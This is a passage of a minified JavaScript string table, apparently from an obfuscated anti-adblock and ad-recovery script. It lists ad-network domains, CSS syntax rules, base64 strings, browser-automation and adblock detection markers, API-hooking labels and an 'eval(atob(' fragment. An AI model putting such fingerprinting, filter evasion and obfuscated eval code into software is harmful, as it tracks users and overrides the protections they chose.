)","matched","HTMLAnchorElement_attributionSrc","auto|<integer>{1,3}","string","requestAnimationFrame","peek","unprotect","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","none|<url>","auto|<string>","https://tlx.3lift.com/header/auction","pseudo","connection","https://consent.manchesterworld.uk","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","adpushup","<combinator>? <complex-real-selector>","poster","HTMLFormElement_target","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","<number>|<angle>","<family-name>#","counter( <counter-name> , <counter-style>? )","additionalHeaders","auto|after","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","gpt_slot_rendered_time","protectUrlContext","` for ",'[class^="div-gpt-ad"]',"givt_detected","reversed( <counter-name> )","hookWindowProperty Error: ","https://consent.lep.co.uk","fields","setHTMLUnsafe","   ","sparteo.com","features","adkernel.com","_selenium",".source","sequentum","player","bot","webkitSpeechGrammar","ocelot.studio","label","https://fb2.html-load.com","requestNonPersonalizedAds","stndz-","every",", y: ","name","allowInterstitial","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","anymind","_parent","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","Wrong value `","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","` for `visit` option (should be: ","bydata.com","auto|always|avoid|left|right|recto|verso","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","-webkit-calc(","side_ad","padding|border","avplayer.com","command","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","max","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","HTMLIFrameElement_srcdoc","NmFreWhvcjgwbTM3c2xmdzF2eHA=","data-owner","fuseplatform.net","airtory.com","auto|start|end|left|right|center|justify","https://content-loader.com","HTMLMetaElement_content","clientWidth","marphezis.com","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","lngtdv.com","MatchOnce","external","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","cqb","adthrive","webgl","DocumentFragment_getElementById","AtruleDescriptor","setSource","edge","<color>&&<color-stop-angle>?",'<html><head><script src="',"htlb.casalemedia.com","<'border-top-width'>","height","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","key","default","test","sourceContentFor","dpi","<counter-style-name>","ag.dns-finder.com","option path is invalid","idFilter","adform.net","ad-stir.com","botd","onreadystatechange","firstCharOffset","d15kdpgjg3unno.cloudfront.net","<'border-top-left-radius'>","replaceChild","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","ssmas","ensureInit","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","boolean","pop","leave","row|row-reverse|column|column-reverse","<mf-name>","<url>+","Missed `structure` field in `","Number sign is expected","getOwnPropertyNames","isEmpty","googleads.g.doubleclick.net","w2g","smilewanted.com","auto||<ratio>","Generic","collapse|separate","onmessage","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","x-frame-height","que","query","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","[object Date]","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","brainlyads.com","[stretch|repeat|round|space]{1,2}","[auto|<integer>]{1,3}","isVisibleElement","(-token","<media-query>#"," used broken syntax definition ","action","Unknown node type `","<box>|margin-box","Performance.network","<'margin-block'>","[none|<keyframes-name>]#","adma","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","auto-add|add( <integer> )|<integer>","isArray","abgroup","<'margin-left'>","<number>|<percentage>","isInRootIframe","gw.geoedge.be","media.net","as_logs","<'cue-before'> <'cue-after'>?","v4ac1eiZr0","ads","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","addModule","getElementById","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","running|paused","\n--","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","RENDERER","as_test","property","_as_prehooked_functions","elapsed_time_ms","windowSize","WhiteSpace","var( <custom-property-name> , <declaration-value>? )","htlbid.com","Bad value `","<single-animation-fill-mode>#","appendData","cmpStr","contentDocument","2mdn.net","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )",'Identifier "',"googletagservices.com","resolve","Function name must be `url`","ellipse( [<shape-radius>{2}]? [at <position>]? )","auto|normal|none","googlesyndication.com","origin","first-id.fr","important","edgios","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","ACK","iu_parts","[INVENTORY] found visible ","country","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","ot-","createElement","<type-selector>|<subclass-selector>","elem","_version","dimension-token","springserve.com","root|nearest|self","Keyword","not <media-in-parens>","uBO:","@@toPrimitive must return a primitive value.","onetrust-","gpt-vuukle","mailto:","requestBids","iterations","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","land","<ident-token>|<function-token> <any-value>? )","newcastleworld.com","slotRenderEnded","android","unrulymedia.com","sectionChange","tokenType","https://onetag-sys.com/prebid-request","2151812MMUFol","navigator","sqrt( <calc-sum> )","article","scanNumber","__lastWatirAlert","adwallpaper","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","[clip|ellipsis|<string>]{1,2}","geb","XMLHttpRequest_status","pbjsList","self","declarationList","getOutOfPage","isEncodedId","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","safeframe.googlesyndication.com","trim","title (english only)","sent","firefox","travle.earth","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","<compound-selector> [<combinator>? <compound-selector>]*","ACK_INVISIBLE","podname.com","atrulePrelude","pbxai.com","<'border-width'>||<'border-style'>||<color>","SelectorList","1rx.io","installedModules","<'rest-before'> <'rest-after'>?","getAtrulePrelude","<'border-bottom-right-radius'>","String","search","bad-string-token","refinery89.com","instance","reason","adfarm1.adition.com","_Selenium_IDE_Recorder","ghi","applySourceMap","call","https://consent.northernirelandworld.com","updateCursors","tpc.googlesyndication.com","PerformanceResourceTiming_encodedBodySize","cache_adblock_circumvent_score","snigel-","createSession","thatgossip.com","/filter-fingerprint","postrelease.com","c3ZtbQ==","<length-percentage>|<flex>|min-content|max-content|auto","options","shouldUseOrigin","__phantomas","width|height|block|inline|self-block|self-inline","comma-token","https://imasdk.googleapis.com","__$webdriverAsyncExecutor","<family-name>","adshield-loaded","adblock_fingerprint","isPropagationStoppedImmediate","decodeId","connectid.analytics.yahoo.com","videostep.com"," not an object","window.external.toString is not a function","Vertical line is expected","style","[common-ligatures|no-common-ligatures]","arguments","enliple","Equal sign is expected","HTMLVideoElement_src","toSetString","responseXML","sp.","prependList","normal|<string>","DocumentFragment_querySelectorAll","extra","saturate( <number-percentage> )","lr-tb|rl-tb|tb-rl|lr|rl|tb","MediaQueryList","gecko","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","reference","ariaLabel","consumeUntilLeftCurlyBracket","Lexer matching doesn't applicable for custom properties","anymind360.com","container","edg/","<number>|<dimension>|<ident>|<ratio>","strict","path( [<fill-rule> ,]? <string> )","indiatimes.com","MediaQuery","Wrong node type `","auto|from-font|[under||[left|right]]","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","/main.html","linear|radial","Terminate - non-adblock","<'margin-right'>","<'row-gap'> <'column-gap'>?","[[<integer>|infinite]{2}]#|auto","auto|<length-percentage>","impactify.media","Brian Paul","cnlwYQ==","class extends self.XMLHttpRequest","[none|<custom-ident>]#","channel","_sorted","buildID","directives","[<length-percentage>|<number>|auto]{1,4}","[<box>|border|padding|content|text]#","removeEventListener","Element","stringify","<'position-try-order'>? <'position-try-fallbacks'>","setItem","compareByGeneratedPositionsDeflatedNoLine","<color> <color-stop-length>?","auto|<svg-length>","Text","<blend-mode>|plus-lighter","[<box>|border|padding|content]#","webdriverio","__as_is_xhr_loading","properties","geniee-prebid","none|<custom-ident>+","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","initMain","tcloaded","UNKNOWN","getWindowId","topics.authorizedvault.com","terms","PerformanceResourceTiming","yahoo-mail-v1","event_sample_ratio","normal|<length>","node","Number sign is not allowed","yieldlab.net","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","__nightmare","isVisibleContent","<header","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","'. Set options.decodeValues to false to disable this feature.","script","1550294sFJxOM","XMLHttpRequest","api.rlcdn.com","thenStack","w = window.parent.parent;","scope","navigator.productSub is undefined","lookupValue","<calc-value> ['*' <calc-value>|'/' <number>]*","; Priority=Medium","rem","none","getName","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","r script executed more than once","gpt-highfivve","window.external is undefined","Invalid base64 digit: ","match.rundsp.com","messageId","chained|none","getSlotId","cootlogix.com","HTMLIFrameElement","catch","/pcs/activeview?","always|[anchors-valid||anchors-visible||no-overflow]","firefox_etp_enabled","auto|grayscale","https://consent.edinburghnews.scotsman.com","Element_querySelectorAll","advertisement-holder","<supports-condition>","plugins","setSourceContent","the-ozone-project.com","entries","bnh6bg==","generate","as-search-","dbm_d","[auto|block|swap|fallback|optional]","allowRunInIframe","normal|break-word","setAttributeNS","set ",'meta[name="as-tester-handler-added"]',"none|[<shape-box>||<basic-shape>]|<image>","<feature-value-declaration>",".setTargetingForGPTAsync","XMLHttpRequest_response","<ident>|<function-token> <any-value> )","allow-scripts","exportSnapshot","collect","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","History_replaceState","<integer>|auto","HTMLAnchorElement_hash","div","cdn.flashtalking.com","<'bottom'>","toUpperCase","sascdn.com","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","fonts.googleapis.com","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","INTERSTITIAL","/ivt/detect","svh","_mappings","Css","HTMLElement_title","gpt-adingo","tagNameFilter","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast",'[id^="gpt_ad_"]',"Response_url","destroySlots","now","<'max-height'>","reject","fansided.com","none|[weight||style||small-caps||position]","as_inventory_frame_listener_adder","import","emit","border-box|padding-box|content-box","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","butt|round|square","errArgs","protect","Window_requestIdleCallback","gpt-geniee","advertisement","Node_baseURI","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","Active auto recovery: index ","` should contain a prelude","log( <calc-sum> , <calc-sum>? )","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","lijit.com","attributionsrc=","getServices","/iu3","HTMLAnchorElement_href","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","connatix.com","textContent","ad.gt","/gampad/ads","Bad syntax","https://prebid.trustedstack.com/rtb/trustedstack","compareByGeneratedPositionsInflated","getCategoryExclusions","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","matchAll","skipValidation","[<length>{2,3}&&<color>?]","admz","charCodeAt","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","selenium","atmedia.hu","cdn.adapex.io","__webdriver_script_function","is_brave","[<integer>&&<symbol>]#","log","pluginsLength","last","driver","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","seedtag.com","DeclarationList","<repeat-style>#","normal|reverse|inherit","hidden","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","inside|outside","no-cors","splitCookiesString","option domain is invalid","rightComparison","https://consent.sunderlandecho.com",".set","; SameSite=None","Number","<complex-real-selector>#","domain switch: ignore","forEach","none|forwards|backwards|both","styleSheets","Failed to decode protect-id: id is empty","eval(atob('","<'align-items'> <'justify-items'>?","TkduRThhX3kuRmpZTz00dzNdcDc=","gpt-adpushup","MSG_ACK_VISIBLE","blob:",".gamezop.com","getRandomValues","<boolean-expr[","EventTarget_addEventListener","mozInnerScreenX","DONE","liadm.com","throwError","__replaced","_ignoreInvalidMapping","raptive","polarbyte.com","as_session_id","min","reportToSentry","urlRegex","languages","syntax","nextNonWsCode","__hooked","limit_memory_filter","cookieless-data.com","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","xyz|xyz-d50|xyz-d65","getAttribute","-apple-system|BlinkMacSystemFont","child|young|old","padStart","isParentsDisplayNone","https://consent.newcastleworld.com","kumo.network-n.com","admiral","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","'>'|'+'|'~'|['|' '|']"," undefined","none|blink","inline|block|horizontal|vertical","pageview_id","selectors","viously.com","ar-yahoo-v1","dpcm","Unknown at-rule","Number, dimension, ratio or identifier is expected","truvidplayer.com","Unknown field `","Document_querySelector","aWQ=","invert( <number-percentage> )","hooking started without preframe hooking","cmd","adUnits","as-revalidator","Element_querySelector","fromEntries","value","https://cmp.autobild.de","Element_setAttribute","urlFilter","num","[AdBlockDetector] Request adblock detected. ","bqstreamer.com","fetch: ","axelspringer.com","safari","rel","getPropertyValue","BatteryManager","none|proximity|mandatory","reserved1Output","_ads","none|all|[digits <integer>?]","setIsTcfNeeded","stackadapt.com","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","<single-animation-timeline>#","window.top.apstag.runtime.callCqWrapper","<easing-function>#","Function.prototype.bind is undefined","[<line-names>|<name-repeat>]+","https://pbs.nextmillmedia.com/openrtb2/auction","mediatradecraft.com","prod","mimeTypes","adsinteractive",'link[rel="stylesheet"][href*="',"not expected type of fetch Request: ","[historical-ligatures|no-historical-ligatures]","Operator","normalize","<url>","adthrive.com","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","document","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","aniview.com","headless_chrome","pos","lvi","__webdriver_evaluate","Name is expected","AnPlusB","<number>|left|center|right|leftwards|rightwards","javascript:","onmozfullscreenchange","https://aax.amazon-adsystem.com/e/dtb/bid","creativeId","http","anonymised.io","<mf-plain>|<mf-boolean>|<mf-range>","/widgets.html","<relative-real-selector>#","flags","cmVzZXJ2ZWQyT3V0cHV0","layer( <layer-name> )","text-ads","padding-box|content-box","none|<position>#","clearInterval","originalPositionFor","sourcesContent","medium","<predefined-rgb> [<number>|<percentage>|none]{3}","a-mo.net","monitoring","pbstck.com","( <media-condition> )|<media-feature>|<general-enclosed>","SyntaxMatchError","pagead2.googlesyndication.com","Failed to load profile: ","getPrototypeOf","__as_is_ready_state_change_loading","eventType","perspective( [<length [0,∞]>|none] )","onload","getComputedStyle","wechat","tpdads.com","none|<position-area>","HTMLTemplateElement","includeHosts","fill","HTMLStyleElement","none|vertical-to-horizontal","VENDOR","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","[<family-name>|<generic-family>]#","HTMLElement","getSlots","<masking-mode>#","ivt","<angle-percentage>","eachMapping","ad01","computed","matchType","writeln","innerHTML","sin( <calc-sum> )","parseInt","simpli.fi","<bg-image>#","WebGLRenderingContext.getParameter is not a function","HTMLIFrameElement_src","HyphenMinus is expected","https://cmp.computerbild.de","mixed|upright|sideways","base[href]","recovery_adm_gpt_request","modifier","eof","HTMLImageElement_attributionSrc","<number>|<percentage>|none","CSSPrimitiveValue","redir","iterator","http://127.0.0.1","errorTrace signal unexpected behaviour","min( <calc-sum># )","referrer","import('","head","gpt-adapex","naver","Value","redirect.frontend.weborama.fr","start|center|end|baseline|stretch",'":", ',"fo2nsdf","isVisibleNode","buzzfeed.com","gpt_","freeze","getAttributeNames","opts","HTMLAnchorElement_pathname","code","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","Terminate - not apply","ops","<script>","Please enter the password","cqh","/cou/api_reco.php","contrast( [<number-percentage>] )","checkAtrulePrelude","cqmax","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","Unknown feature ","ports","start|end|center|justify|distribute","data-stndz-hidden","content-box|border-box","sdkVersion","parseValue","auto|<time>","raider.io","memory","freestar","server","/ssvast_track/v2","mfadsrvr.com","Expect a number","invalid protect-id prefix: ","<font-stretch-absolute>",".workers.dev","blocking_acceptable_ads","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","cache_is_blocking_acceptable_ads","cssText","generatedColumn","XMLHttpRequest_responseText","StyleSheet","northernirelandworld.com","paint( <ident> , <declaration-value>? )","dogdrip.net","Unexpected combinator","auto|bar|block|underscore","tokenEnd","auto|start|end|center|baseline|stretch","<counter-style>|<string>|none"," |  ","playwire.com","view( [<axis>||<'view-timeline-inset'>]? )","error","ups.analytics.yahoo.com","parseString","brave","domain switched","copyScriptElement","<'grid-row-gap'> <'grid-column-gap'>?","/sodar/sodar2","PseudoElementSelector","Failed to detect bot",", width: ","programme-tv.net",".constructor","HTMLMetaElement","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","form","advertiserId","content-box|padding-box|border-box|fill-box|stroke-box|view-box","protectCss","<noscript>","Range","JlhEX1FPaE1ybHRwUjFjNHpHClk=","hadronid.net","none|both|horizontal|vertical|block|inline","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","skip","window.top.confiant.services().onASTAdLoad","structure","EOF-token","Unexpected err while detecting cosmetic filter: ","coachjs","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","mask","compareByOriginalPositionsNoSource","!term","solid|double|dotted|dashed|wavy","pa-pbjs-frame","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","<'inset-inline-end'>","__fpjs_d_m","data-src","adWrapper","recovery_loaded_time","ltr|rtl","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","insert","JSON","acos( <calc-sum> )","append","meta","webcontentassessor.com","/npm-monitoring","middle","general-enclosed","'.' <ident-token>","gpt-adshield","cqi","CDC","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","__as_new_xhr_data","HTMLVideoElement_poster","<'right'>","join","webdriver","Rule","normal|text|emoji|unicode","alert","https://s.html-load.com","Symbol","getEntriesByType","responseURL","marker-mid","auto|[over|under]&&[right|left]?","backgroundImage","__webdriver_unwrapped","rem( <calc-sum> , <calc-sum> )","360yield.com","<shape-box>|fill-box|stroke-box|view-box","<length>{1,2}","pw-","rng","evalLength","left","fastclick.net","condition","<url> <decibel>?|none","SECSSOBrowserChrome","polarbyte","window.process is","banner_ad","parseAtrulePrelude","memoryLimitThreshold","<declaration>","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","pub_300x250","[<integer [0,∞]> <absolute-color-base>]#","setPrototypeOf","rotateY( [<angle>|<zero>] )","flux-cdn.com","video","HTMLSourceElement","pb_","show|hide","lookupType","<generic>","phantomjs","parseRulePrelude","file","encodedBodySize","read-only|read-write|write-only","referrerPolicy","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","Element_getElementsByClassName","auto|never|always","Identifier or asterisk is expected","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","scroll-position|contents|<custom-ident>","adjacket","fromSourceMap","as_version","MessageEvent_data","stopImmediatePropagation","merequartz.com","cmVzZXJ2ZWQxSW5wdXQ=",'<div class="',"xhr_defer","publisherId","/cou/iframe","ayads.co","__fxdriver_evaluate","none|<custom-ident>","Plus sign","odd","auto|balance","readystatechange","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","window.parent.document.domain;","__lastWatirPrompt","postmedia.digital","supports","__as_xhr_processed","reverse","mismatchLength","anyclip.com","AtKeyword",")-token","comma","syntaxStack","postMessage","MessageEvent_source","/prebid.js","<integer>|<length>","scale( [<number>|<percentage>]#{1,2} )","as-event-handler-added","atrules","closest-side|closest-corner|farthest-side|farthest-corner|sides","<complex-selector-list>","chrome","Script","3lift.com","scale3d( [<number>|<percentage>]#{3} )","appendChild","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","auto|never|always|<absolute-size>|<length>","https://ib.adnxs.com/ut/v3/prebid","for","Element_removeAttribute","<transition-behavior-value>#","status","params","__tcfapi not found within timeout","nexx360.io","webDriver","wpsstaticieplsg.b-cdn.net","navigator.connection is undefined","top|bottom|block-start|block-end|inline-start|inline-end","aweber.com","purpose","valueOf","conative.network","exclusionRules","getBoundingClientRect","cWJ1dw==","_array","adsinteractive.com","isSafari","auto|none","srcset","Node_textContent","top","agkn.com","domAutomation","script-src","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","; Path=","Type of node should be an Object","slot","cqw","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB",".start","CSSMozDocumentRule","gpt-nextmillennium","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","<'min-inline-size'>","Range_createContextualFragment","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","s.amazon-adsystem.com","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","https://qa.html-load.com","xhr","List<","prepend","<line-width>{1,4}","adingo","sameSite","sendBeacon","shift","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","pn.ybp.yahoo.com","ancestorOrigins","umogames.com","grippers|none","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","all","cookielaw.org","forceBraces","keepOriginalAcceptableAds","basename","<angle>","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","gpt-tdn","addMapping","[<predefined-rgb-params>|<xyz-params>]","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","opacity","hue-rotate( <angle> )",'[name^="google_ads_iframe"]',"<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","browsiprod.com","contents|none","path","scanString","<length>|<percentage>","visible|auto|hidden","dotted|solid|space|<string>","rfihub.com","<ident> ['.' <ident>]*","adpushup.com","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","ad_unit_path","toggle","!boolean-group","adhesion","microad.jp","parseFromString","checkPropertyName","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","yieldmo.com","Exception occurred in hooked property ","<custom-property-name>","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","<feature-value-block>+","adnxs.net","HTMLStyleElement_insertBefore","getSetCookie","hypot( <calc-sum># )","data-target","pubstack","Match","Window_open","c204ZmtocndhOTR5MGV1cGoybnEx","getType","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","__as_rej","<'flex-grow'>","<'max-inline-size'>","content-security-policy","_top","ybar","HTMLTableElement","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","__proto__","insertBefore","thread-","[AdBlockDetector] page unloaded while checking acceptable ads target ","matches","stickyadstv.com","detect",": [left|right|first|blank]","auto|from-font|<length>|<percentage>","horizontal|vertical|inline-axis|block-axis|inherit","Document_querySelectorAll","_last","edinburghnews.scotsman.com","HTMLTableCaptionElement","gpt-","wrap|none","scanWord","this.href='https://paid.outbrain.com/network/redir","Unknown node type:","__gpp","ima://","toPrimitive","Combinator is expected","omnitagjs.com","<'left'>","compareByOriginalPositions","<wq-name>","clearTimeout","atrule","myhomebook.de","onClickAutoRecovery","/pagead/gen_204?","window.PluginArray is undefined","GeneralEnclosed","eventSampleRatio","cmpChar","33across.com","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","navigator.webdriver is undefined","Document_referrer","y.one.impact-ad.jp","flow|flow-root|table|flex|grid|ruby","none|zoom","detections","releaseCursor","Too many question marks","additionalAdsBait","scrollBy","HTMLAnchorElement_hostname","adsrvr.org","insertAdjacentHTML",".end",'html[class^="img_"][amp4ads=""][i-amphtml-layout=""][i-amphtml-no-boilerplate=""][amp-version="2502032353000"]\n*:not(body) > a[href^="https://content-loader.com/content"]\n*:not(body) > a[href^="https://html-load.com/content"]\n*:not(body) > a[href^="https://07c225f3.online/content"]',"infinityfree.com","URL","def","true","static.doubleclick.net","bad-url-token","[<counter-name> <integer>?]+|none","mod( <calc-sum> , <calc-sum> )",'[id^="div-gpt-"]',"j7p.jp","request_id","reserved2","hooked_page","<image>","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","/pagead/drt/ui","( <style-condition> )|( <style-feature> )|<general-enclosed>","combo","auto|avoid","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> 